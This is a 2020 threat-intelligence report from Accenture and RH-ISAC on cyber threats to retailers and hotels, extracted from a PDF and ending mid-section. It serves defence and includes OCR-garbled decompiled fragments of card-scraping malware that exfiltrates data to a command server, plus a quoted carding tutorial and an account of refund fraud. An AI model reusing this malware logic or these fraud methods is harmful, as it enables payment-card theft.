

# RETAIL & HOSPITALITY 2020 THREAT TREND REPORT

**PREPARED FOR:**

RETAIL & HOSPITALITY

 $\mathsf{TLR}$ :WHITE# FOREWORD

Welcome to the second annual Retail and Hospitality Threat Trend report from Accenture Security and the Retail & Hospitality Information Sharing and Analysis Center (RH-ISAC).

We've gathered cybersecurity insights for our RH-ISAC members using 2019 data they provided including indicators of compromise (IoCs) and requests for intelligence (RFIs), as well as threat intelligence gathered by Accenture's iDefense threat intelligence team.

But this report isn't just a review of 2019. It also looks ahead as companies deal with cyber threats during COVID-19.

Our purpose is simple: to harness our collective knowledge and facilitate information sharing so IT security and business operations teams stay informed on the steps they need to take to reduce cyber risk for their organizations. Just a few months into 2020, information sharing has become even more critical as COVID-19 creates new challenges for already stretched cybersecurity functions.

While COVID-19 related concerns are currently front and center, "traditional" threat exploits have not lessened. More than 72,000 IOCs were shared in 2018 and 2019 by 90% of members. We are seeing the same pre-pandemic vulnerabilities being exploited by cyber criminals—perhaps with slightly different hooks or tactics—which suggests that companies need to continue their focus on threatrelevant cyber hygiene and security awareness. At the same time, in the post-COVID-19 era the attack surface will expand as more retail and hospitality companies pivot to digital commerce and next-generation supply chain. It is more imperative than ever that cybersecurity professionals remain focused on the broader picture, addressing threats that are relevant now and will continue beyond COVID-19.

The good news is that we are stronger together than we are apart. And RH-ISAC is a great example of how collaboration and information sharing can help retail and hospitality companies stay ahead of cybercriminals. In that spirit, we continue to forge ahead, aided by cyber technologies that continue to help us keep our customers, employees and companies as protected and resilient as possible.



**Carlos Kizzee** Vice President, Intelligence Retail & Hospitality ISAC



**CJ Cui** Managing Director, Retail Security Accenture

# TABLE OF CONTENTS

| <b>Executive summary</b>                                          |    |  |
|-------------------------------------------------------------------|----|--|
| <b>Trends</b>                                                     | 5  |  |
| The usual suspects kept busy                                      | 7  |  |
| FIN7                                                              | 7  |  |
| <b>TrickBot</b>                                                   | 8  |  |
| DanaBot                                                           | 10 |  |
| Magecart                                                          | 10 |  |
| Criminal underground settles into a new status quo                | 11 |  |
| Hospitality and travel organizations remain hotbeds for PII theft | 13 |  |
| <b>Defrauding retailers</b>                                       | 14 |  |
| <b>Call to action</b>                                             |    |  |# EXECUTIVE SUMMARY

The retail and hospitality sectors face a diverse pool of cyber threats, influenced by the industry's value chains, the changing business environment and expanding adversary motivations.

In 2019, the members of the Retail & Hospitality Information Sharing and Analysis Center (RH-ISAC) were affected by and shared information about these multidimensional threats. While COVID-19 instantly and greatly impacted the operations of many retailers and hospitality groups, much of the cyber threat activity experienced by the sectors in 2019 remains relevant to current threat techniques. 2019 cyberthreats referenced in the 2019 Retail and Hospitality Threat Trend Report run congruent to those experienced during the current COVID-19 crisis, focusing on spaces where potential targets are concentrated, such as e-commerce (consumers) and developing across spaces where potential targets are migrating such as remote workforces and cloud. The RH-ISAC membership has proactively discussed many of these threats, preparing their respective sectors to defend against attack vectors influenced by COVID-19. This forward-leaning posture will be the cornerstone of efforts the community will continue to undertake to disrupt malicious cyber activity in the future.

For the most part, the cyber threats affecting retail and hospitality in 2019 were consistent with activities observed in previous years, with some increase in volume and, as across all sectors of industry, in efficacy. The usual suspects kept busy while the broader cybercriminal ecosystem settled into a new status quo due to accommodations for COVID-19.

This signals a sustained level of interest and incentive for bad actors to reuse previously observed tactics, techniques and procedures (TTPs) with updated contemporary themes against targets within the retail and hospitality sectors, all the while being more efficient and coordinated. This sustained activity takes place in tandem to a small subset of new threat groups and malwares entering the fray as well as increasing appetite for services geared toward defrauding retail and hospitality firms. What results is the ongoing challenge for firms operating within the retail and hospitality sectors—defend against many of same threats year over year while identifying emerging threats that arise due to changing business, technology and geopolitical conditions.

In this report, Accenture Security and the RH-ISAC have partnered to share insights into the state of cyberthreats to the retail and hospitality sectors throughout 2019. With a focus on current and emerging threat trends, this report can be leveraged across various levels of a firm's cybersecurity leadership to inform business strategy, adversary simulation and threat intelligence priorities. In doing so, the report focuses on the following themes:

- General trends in cyber threat activity.
- Cybercriminal groups reuse and elevation of TTPs.
- The professionalization of the cybercriminal value chain.
- Continued cyberattacks against hospitality.
- Expanding market for retail return fraud.
- Call to action what your firm can do to disrupt these threats.# TRENDS

## **Retail & hospitality sectors remain susceptible to global threats affecting multiple industries**

Accenture's Cyber Investigations and Forensic Response (CIFR ) team saw an approximate 25% increase in ransomware investigations from 2018 to 2019.<sup>1</sup> This increase took place as cybercriminal groups began to cooperate with one another, chaining crimeware and ransomware infections as part of "big game hunting." This collaboration among adversaries serves as a bellwether for what's likely to come —ransomware infections affecting major players in various sectors, supply chain interruption incidents, politically-motivated cyber activity disguised as cybercrime as well as increased fraud. As cybercriminals further professionalize their standalone services and embed inter-play between their campaigns into their operating models, companies along the entire spectrum of cyber defense maturity will be challenged to keep up with these cyberthreats.

Another rapidly growing trend is misconfiguration of cloud, file sharing and software-as-as-service (SaaS) environments. Security researchers found that "year over year from 2018 to 2019, the number of records exposed by cloud misconfigurations rose by as much as 80%."2 In 2019, a number of RH-ISAC members' security executives submitted requests for intelligence (RFIs) related to cloud security and related risks, underscoring the focus that security leaders have on cloud security.

Naturally, as usage of technology service providers, including cloud service providers (CSPs), has increased in recent years, so have the number of data breaches related to those environments. Threat groups are concentrating on critical nodes and technologies, leading to large-scale data theft and business interruptions. In particular, retailers and hospitality groups have disclosed breaches of customer personally identifiable information (PII) and loyalty program information due to misconfigurations. This is a concerning trend as more organizations execute against their journey to the cloud roadmaps. More data breaches are likely to arise, and as they do, they'll erode customer's trust in affected organizations and tarnish brand reputation.

Even as organizations employ robust security policies and increase the efficiency and effectiveness of their cybersecurity tools, the human element of cyberthreats, notably insider threats, remain a challenge. Malicious insiders in the retail and hospitality industries can go unnoticed due to factors such as high in-store employee turnover and seasonal staff. 20% of Accenture's CIFR teams incident response cases involved insider threats in 2019. As firms establish insider threat programs and playbooks, the number of confirmed instances of insider-related incidents is likely to grow.The retail and hospitality sectors are not immune to cybercrime targeting corporate executives. While conducting a threat hunt in late 2019, Accenture's Cyber Defense team discovered a malicious mailbox rule on the e-mail account of an executive at a large retail organization. Further investigation revealed that the executive's email account was compromised while they were staying at a hotel on an overseas business trip and that the actors were monitoring emails pertaining to financial activity. It is likely the threat actors were eventually going to attempt payment diversion, fraud related to executive impersonation or even insider trading.

Cybercriminal groups conducting CEO fraud, business email compromise and other social engineering attacks have been successful in stealing funds from every industry. Losses associated with these campaigns grow year over year according to statistics from law enforcement globally. Retailers and hospitality companies have a particularly robust supplier network with high-dollar payments. In some cases, this amplifies the opportunities for bad actors to misdirect large sum payments to accounts they control and have enough lead time to launder proceeds prior to law enforcement interdiction.

# THE USUAL SUSPECTS KEPT BUSY

## **Cybercriminal groups reuse and elevate TTPs used to steal credit card data and credentials**

## **FIN7**

Coming out of 2018, a year which saw a suspected FIN7 threat group leader arrested,<sup>10</sup> the group relaunched campaigns seeking to compromise retail and hospitality organizations.11 The cyberthreat group introduced a handful of new capabilities while reusing a number of the same malwares.

In June 2019, Accenture Cyber Threat Intelligence analysts observed a new FIN7 attack involving the delivery of a clean "test" document followed by a weaponized document delivered a couple of hours later.

The purpose of the first document was likely to identify whether or not a document has been opened by a targeted individual. This serves as a vital piece of reconnaissance for the threat group, allowing them to avoid exposing their payloads to recipients of the first email who may have been skeptical of the recon file. While this isn't an entirely novel approach, it is likely effective, and for organizations, it reinforces the importance of security awareness training and vigilance of suspicious emails even when they have clean attachments.<sup>12</sup>



## **Exhibit 1: Observed Likely FIN7 Infection Chain**## **TrickBot**

The threat group operating the TrickBot malware continued to modify the malware's modules throughout 2019. Operating since 2016, the group has remained one of the top threats targeting businesses regardless of sector. Despite high-profile coverage in the security publications surrounding the latest TrickBot modules' propagation techniques and targets, cybercriminals continue to build upon TrickBot's core function: the theft of credentials.

In 2019, TrickBot served as one of a handful of commodity malwares found to have entered corporate networks prior to a ransomware infection. This nexus, however, is not the only new development associated with the prolific malware. In late 2019, a new malware called Anchor was observed being used to steal credit card data from TrickBot victims. Researchers noted campaigns started with a TrickBot infection and progressed into a hacking operation targeting sensitive financial systems of multiple industries including retail.<sup>13</sup> Accenture Cyber Threat Intelligence team conducted technical analysis of the Anchor modules, finding that actors are specifically looking for data from point-of-sale (POS) systems.

Malwares such as TrickBot are a natural entry point for more targeted attacks against retail as well as other sectors. Actors are becoming increasingly effective at shifting quickly from widespread malspam to targeted intrusions. This trend is likely to continue as complementary malware such as Anchor prove effective at stealing card data that can be monetized through sale or fraudulent use.

## **Anchor's MemoryScraper Looking for Card Data14, 15**

When AnchorBot receives MemoryScraper via download and starts executing it, MemoryScraper will start scanning system running processes and looking for the following processes (see Exhibit 2).

Once the target process is found, MemoryScraper will try to find the credit card information in the process memory space (see Exhibit 3).

After gathering the credit card information, MemoryScraper will send the card information to the command and control (C2) in the same format as TrickBot (see Exhibit 4).

### **Exhibit 2: Target Process Names**

|                  | dd offset aTeller     |    | ; "teller"    |
|------------------|-----------------------|----|---------------|
| dd offset aShop  |                       |    | ; "shop"      |
|                  | dd offset aStore      |    | ; "store"     |
|                  | dd offset aRetail     |    | ; "retail"    |
|                  | dd offset aMicros     |    | ; "micros"    |
| dd offset aPos   |                       |    | ; "pos"       |
|                  | dd offset aProcessing |    | ; "processing |
| dd offset aProc  |                       |    | : "proc"      |
| dd offset aKiosk |                       |    | ; "kiosk"     |
| dd offset aOps   |                       | ĵ, | "ops"         |
|                  | dd offset aDirector   |    | ; "director"  |
| dd offset aInfo  |                       |    | : "info"      |
|                  | dd offset aReception  |    | ; "reception" |
| dd offset aKassa |                       |    | ; "kassa"     |
| dd offset aOpos  |                       |    | ; "opos"      |
| dd offset aChef  |                       |    | ; "chef"      |
|                  | dd offset aVerifon    |    | ; "verifon"   |
| dd offset aInfor |                       |    | ; "infor"     |

### **Exhibit 3: Credit Card Information Searching**

```
VB = NYrecess;
while ( VirtualQueryEx(vS, vJ, &Suffer, 0x1Cu) )
ł
  if ( Buffer.Protect == 4 && Buffer.State == 4096 )
  x
     v9 = operator new[](0uffor.RegionSize);
              cessMemory(v8, Buffer.BaseAddress, v9, Buffer RegionSize, ENumberOfBytesRead);
     ReadP
     v10 = 0v23 = 06if ( NumberOfDytesRead )
     Ł
       v11 = NumberOfDytesRead;
       do
       Ł
         v12 = 1 ( (v12 - 1)v2 + v10 );<br>if ( (v12 - 1)v1 + v1 | v12 - 1v1 | v12 - 1v12 | 48 v10 + 1 < v11 )
         ÷
            If ( "((_DVTE ")+9 + +10 + 1) )
            Æ
               500\_403FF7((1-t)/9, v11, 4v23); <br> v10 = v23;
             else
            τ
               v23 = v10 39 11
              340 - 403668(\sqrt{11} > 1, 4\sqrt{23})<br>
\sqrt{13} = 2 - \sqrt{23}<br>
\sqrt{16} (\sqrt{10} > 2 - \sqrt{23})v13 - v101v10 = v131\mathbf{y}Y
          v23 - 100101while ( v10 < v11 );
       v3 = v17;
     1.1.1 free_base(v9);<br>v6 = hProcess:
```
### **Exhibit 4: C2 Post Format**

```
sub_401900(&pus:Headers, 256, (const char ")L"Content-Type: multipart/form-data; boundary=%S\r\n\r\n", v5);
   - WinHttpAddRequestHeaders(v4, &puscHeaders, OxFFFFFFFF, Ox20000000u);
if ( v6 )
€
 dwOptionalLength = 0;
  v16 = 15;
 LOBYTE(lpOptional) = 0;
  sub 40147B("--");
  LOOVTE(v18) = 11sub 401664(8v12, 0, -1);
  sub_40134A("\r\n");
  sub 40134A("Content-Disposition: form-data; name=\"data\"\r\n\r\n");
  v10 = 0;v11 - 15;
                                                                                                1
  v9 = 02sub_4014A7(v3, a3);
  LOBYTE(v18) = 21sub 401664(&v9, 0, -1);
  LOSYTE(v18) = 11sub_4013F4(&v9, 1, 0);
  sub_40134A("\r\n");<br>sub_40134A("--");
  sub 401664(&v12, 0, -1);
  sub_40134A("\r\n");
  sub_40134A("Content-Disposition: form-data; name=\"source\"\r\n\r\n");
  sub_40134A("magnetic cards");<br>sub_40134A("\r\n");<br>sub_40134A("--");
  sub 401664(&v12, 0, -1);
  sub_40134A("--\r\n");
   7 - &lpOptional;
  if ( v16 >= 0x10 )
    v7 = 1pOptional;
  v6 = WinHttpSendRequest(v4, 0, 0, v7, dwOptionalLength, dwOptionalLength, 0);
 sub_4013F4(&lpOptional, 1, 0);
sub_4013F4(&v12, 1, 0);
return v6;
```## **DanaBot**

DanaBot malware was observed targeting a range of victims' websites in retail during 2019, including the German websites for various fashion brands.16 In February 2019, Accenture Cyber Threat Intelligence team observed an actor advertising the DanaBot malware on a popular Russian-language criminal forum.17 While the malware has been observed for a number of years, the shift in victimology, toward retailers in Europe from previous targets in Australia,18 is of note. This raises a particularly simple but critical point: campaigns can change their targeting at any time. This is especially true for cybercriminal activities. Organizations need to remain apprised of cyberactivity across multiple industries (and geographies) where there is overlap in monetizable or strategically beneficial data that could prove attractive to adversaries.

## **Magecart**

The networks and websites of e-commerce businesses remained extremely attractive targets for threat actors throughout 2019.19 Due to the volume of customer and financial data processed by these organizations and actors' success at committing cardnot-present (CNP) fraud, e-commerce will remain in the crosshairs for quite some time. Recent examples include Magecart (virtual skimming)<sup>20</sup> as well as Nikolay (network compromise-as-a-service [CaaS]).

In addition to infections affecting large companies, Magecart groups continued their run on small and medium-sized businesses in 2019, likely compromising tens of thousands of sites in order to steal credit card information.<sup>21</sup> The U.S. Federal Bureau of Investigations stated that Magecart attacks have increased in 2018 and 2019 and are using diversified methodologies to launch attacks.<sup>22</sup> Notably, Magecart groups were observed turning their focus to cloud environments in 2019. Security researchers found that actors behind Magecart-style compromises had automated the process of compromising websites with digital skimmers by actively scanning for misconfigured Amazon S3 buckets.<sup>23</sup> Organizations are struggling to secure these environments as moving into the cloud raises integration challenges they may not have had to face in the past. Adversaries, like Magecart groups, have capitalized on this unfamiliarity and human error. In 2019, almost 60% of all of the Accenture's CIFR teams' investigations involved client cloud platforms such as Azure/ O365 and AWS.<sup>24</sup> As e-commerce companies, retailers and hospitality groups strain to quickly identify and remediate unsecured buckets, threat actors after card data (and other data) will race to exploit misconfigurations first.

Magecart-style activity was also observed targeting ticket resellers for the UEFA European Football Championship and the Tokyo Summer Olympics in late 2019, compromising the credit card details of users who made purchases on either website.25 As a result of COVID-19, many events have been postponed, which presents the opportunity for Magecart activity to thrive as seasonal shopping influxes and generally increasing adoption of online shopping converge.<sup>26, 27</sup>## CRIMINAL UNDERGROUND SETTLES INTO A NEW STATUS QUO

## **Professionalized services support each step of the cyber kill chain**

While financial data remains core to underground economies, the scope of data cybercriminals pursue has become much wider. Their aperture has expanded to include interest in obtaining sensitive personally identifiable information (PII), health information (PHI) and compromised network access that can be monetized through varied means. The criminal underground has rotated toward a new operating model which dictates a heavy reliance upon one another's skills: a larger degree of cooperation to enable more lucrative attacks. This poses a threat to many industries, including retail and hospitality, as the barriers to entry and return on investment for malicious actors tilt greatly in their favor. In recent years, Accenture Cyber Threat Intelligence has observed that offerings

on the criminal underground increasingly facilitate or significantly strengthen a threat actor's ability to engage with the entirety of the cyber kill chain.<sup>28</sup> This can be scaled to the MITRE ATT&CK matrix as well.

The notion that most tactics can be outsourced by professional actors on the criminal underground and related tools can be purchased by novice and skilled threat actors alike showcases the evolution of the underground economy and its ability to enable cybercrime against a wide range of targets. This also makes assessing the severity and criticality of cyberthreats increasingly difficult as the toolsets of adversaries overlap greatly despite at times large deltas between their actual capabilities and resources.

| 20-09-2018, 15:46      |                                                                                                                                        |
|------------------------|----------------------------------------------------------------------------------------------------------------------------------------|
| Nikolay -<br>Member    | Criginally Posted by Rahm =<br>Who is Fransp if you're Lampeduza?                                                                      |
| Join Date: Jul 2018    | team member, you can pm him and ask,                                                                                                   |
| Location: SIBERIA      | I hope you will be satisfied after this dear MR COP Assistant                                                                          |
| Posts: 66              |                                                                                                                                        |
| Reputation: -2   + -   | Добавлено через 1 минуту 52 секунды<br>Selling access to national air company of European country, they have online sales.boking, etc. |
| <b>Balance: 0.00\$</b> |                                                                                                                                        |
|                        |                                                                                                                                        |
|                        | Price is 80k                                                                                                                           |

## **Actor Nikolay Advertises Access to Travel Company's Network29**### **Outsourcing the underground**



### **Reconnaissance Initial Access**

The purchase of language skills can help an actor during the reconnaissance phase by increasing the chance of successful social engineering. Actors selling corporate intelligence services like persona and e-mail look-ups further enable actors to conduct effective reconnaissance prior to initial access.



The sale of network access can enable a threat actor to gain a presence on the target network. Moreover, threat actors can purchase credentials and information dumps to aid intrusion efforts.



## **Lateral Movement Exfiltration**

Similarly, compromised credentials, exploits and malware such as mimikatz can enable lateral movement within the network.



Dedicated servers and bulletproof hosting services sold on the criminal underground can aid the exfiltration of stolen data.## HOSPITALITY AND TRAVEL ORGANIZATIONS REMAIN HOTBEDS FOR PII THEFT

## **APT taps into high-value data pipeline**

Hospitality and travel companies process vast quantities of personally identifiable information (PII) and other valuable data sought by both cybercriminal and state-sponsored cyberthreat groups. As noted in the 2019 Retail and Hospitality Threat Trend Report, state-sponsored actors targeting the hospitality sector have primarily operated from Asia but have had an impact on a global scale.30 Cybercrime affecting the sector has been much broader in origin vectors like online booking, in-hotel wi-fi networks and other customer or B2B touchpoints have been the subject of breaches.

In July 2019, Accenture Cyber Threat Intelligence observed a malicious document with content related to a Brazilian airline's staff hotel booking system.31 The document, which delivered H-Worm malware, was sent as a hotel reservation form for employees of airline. While H-worm is a commonly observed malware family,<sup>32</sup> the linguistic specificity of the lure document speaks to actors' ability to leverage commodity tools during seemingly niche campaigns.

Logistics and supply chain are also a key part of the hospitality sector. In late 2019, a French business-to-business (B2B) hotel booking firm was found to have exposed a client list of an unspecified number of the 600,000 global hotels they serve.<sup>33</sup>

The incident was one of a many Elasticsearch misconfigurations reported in 2019 and underscores the dangers that arise when a single entity has data across the majority of the sector. This trend of supply chain incidents is likely to continue on as more companies move data to new virtualized environments, cloud and SaaS platforms.



Relação de funcionários pun reserva todos com chegada as 14:00.



ação: Pedimos a colaboração para nos enviar a olgia deste m orientado abalen

| <b>Nume da Hotel:</b>      | <b>Indiana</b> design |
|----------------------------|-----------------------|
| Telefone para contato:     | allow sends           |
| Responsivel pela reserva:  | the special           |
| Visitor Tottal da reserva: |                       |

# DEFRAUDING RETAILERS

## **Fraud services flourish on the underground**

Defrauding retailers is a lucrative pursuit for cybercriminals and can manifest in a variety of ways. Accenture Cyber Threat Intelligence has observed three pertinent topics being discussed on criminal forums—identifying which retailers stolen cards can effectively be used at, contactless payment fraud<sup>34</sup> and refund fraud.

Customers of criminal marketplaces cannot always simply purchase a stolen card and then use it to shop; both issuing banks and retailers have varying fraud detection capabilities. Actors are constantly on the lookout for bespoke methods that will bypass these checks. These methods are often shared on Dark Web forums and usually involve similar operational security (OPSEC) advice, with tweaks depending upon the card being used or the site being targeted.<sup>35</sup> Accenture Cyber Threat Intelligence observed a threat actors in late 2019 specifically detailing "how to card" at a specific American retailer that operates more than  $4.500$  stores. $36$ 

Credit card fraud involving contactless forms of payment<sup>37</sup> was raised as an emerging risk in the 2019 National Retail Federation's Security Survey.38 Retailers are concerned about contactless fraud at the same time malicious actors' interest in the space is growing. As merchants continue to rapidly integrate contactless systems as a form of payment, it is likely that the rate of tap-and-pay fraud will increase. New suspect mobile tap-and-pay applications with advanced features will begin to saturate underground markets in the coming years as current solutions cybercriminals are using are rendered obsolete or unreliable.

Cybercriminals also discuss contactless card skimmers. While fraudsters seem unable to agree upon the feasibility of carrying around such skimmers, they are able to agree upon the places that are ideal for capturing contactless card data—public transport, restaurants, sporting events, concerts and other high traffic areas.39 This raises the challenge of overlapping cyber and physical security efforts as floor staff in a retail or dining establishment may be the most effective line of defense when skimmers are actively being used to collect data. Coordinating cyber threat monitoring with physical security processes will likely allow organizations to thwart contactless card skimmers' use in their establishments.

Accenture Cyber Threat Intelligence research also found that threat actors have a large appetite for conducting refund fraud targeting e-commerce sites. The interest in this fraud is so high that it is now being provided "as-aservice" for fraudsters by some cybercriminal groups. Users advise refund service operators which site they would like to target and buy the item (using their own legitimate details). When the item arrives, they are instructed to let the service provider know, at which point the actor will take care of obtaining a refund, sending back the money minus their fee once the refund is complete.40 The cost is often between 12 and 30 percent of the refund depending on the site, with a minimum charge that varies.## Oct 18, 2019 Hidden content for authorized users. Method θ **MEMBER** Messages: Hello Visitors and Members of the forum, this is the free tutorial on how to card Reaction:  $\bullet$ This method is unpatched and still works. Without further ado, let's get going. **Tools Needed** 0. Mastercard 0. RDP or 911 VPN 0. New Email in cc Owner details  $0.$

**Threat actor Lakers shared a method titled "Real [REDACTED] Method":**

**Exhibit 5: Screenshot from refunding Website Explaining How the Service Works**



**Exhibit 6: Screenshot from refunding website detailing which store they can defraud.**



Actors facilitating refund fraud are also tracking which stores they're able to conduct their fraud at most effectively. A prominent refunding site lists the logos of its "highest successes" on their website. Many of the organizations targeted by their refund scams are headquartered in North America, including a major e-commerce company and the world's largest sportswear company. It will be crucial for retailers to combat refund fraud in the coming years and especially during the holidays when purchase volumes and refund claims skyrocket.**Exhibit 7: Feedback from 123abcuser on refund service, claiming to have received a quick refund, dated October 24, 2019**



## **Exhibit 8: Another positive review, this time from CexDex on October 22, 2019**



# CALL TO ACTION

With a wide variety of cyberthreats to defend against, from ransomware to fraud, retail and hospitality organizations need to prioritize tracking and mitigating risks associated with cyber threats of greatest consequence to their environment. This effort can be aided by pursuing some of the following actions:

## **Information Sharing with Peers**

Sharing and ingesting threat intelligence at the tactical, operational and strategic levels will enable organizations in the retail and hospitality sectors to cauterize threats in the early stages of affecting the sectors.

Analyst staff participation in the RH-ISAC can increase exposure to the threat sharing, intelligence and collaboration that is relevant to their organizations.

## **Tracking Cross-Sector Threats and Ripple Affects in Retail and Hospitality Sectors**

Remaining apprised of broader cyber threats affecting other industries, especially those that support retail and hospitality, can aid firms in forecasting emerging threats more effectively.

Attending RH-ISAC Weekly Intelligence calls provides an opportunity to learn from, and share with, peers to glean key insights on emerging threats.

## **Expand Adversary Simulation to Third Parties and Critical Points of Failure**

In addition to simulating attacks against one's specific organization, retail and hospitality companies should consider running joint exercise with peers and suppliers. Firms should also explore testing the resilience of and adversarial use of emerging technologies when deployed into the business environment.

RH-ISAC workshops and training opportunities also help companies get the most out of their membership, and can also simultaneously help them to increase attack readiness.

## **Establish a Cyber-Fraud Operating Model**

